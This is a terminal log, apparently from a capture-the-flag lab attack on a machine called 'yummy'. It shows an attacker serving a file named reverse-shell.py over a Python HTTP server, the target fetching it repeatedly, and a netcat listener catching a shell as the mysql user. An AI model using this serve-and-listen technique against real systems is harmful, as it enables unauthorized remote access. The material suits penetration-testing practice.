 ┌─sim0wn@vulnisher ~/.../yummy/10.10.11.36/serve [21:58:25]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [01/Jan/2025 21:58:57] "GET /reverse-shell.py HTTP/1.1" 200 -
^[[B^[[B^[[B^[[B^[[B^[[B^[[A^[[A^[[A^[[A^[[A10.10.11.36 - - [01/Jan/2025 23:02:59] "GET /reverse-shell.py HTTP/1.1" 200 -
^[[A^[[A^[[A^[[A^[[A10.10.11.36 - - [01/Jan/2025 23:08:59] "GET /reverse-shell.py HTTP/1.1" 200 -
^[[A^[[A^[[A^[[A^[[A
┌─sim0wn@vulnisher ~/.../yummy/10.10.11.36/serve [21:57:02]
└─$ nc -lnvp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.11.36.
Ncat: Connection from 10.10.11.36:33064.
mysql@yummy:/var/spool/cron$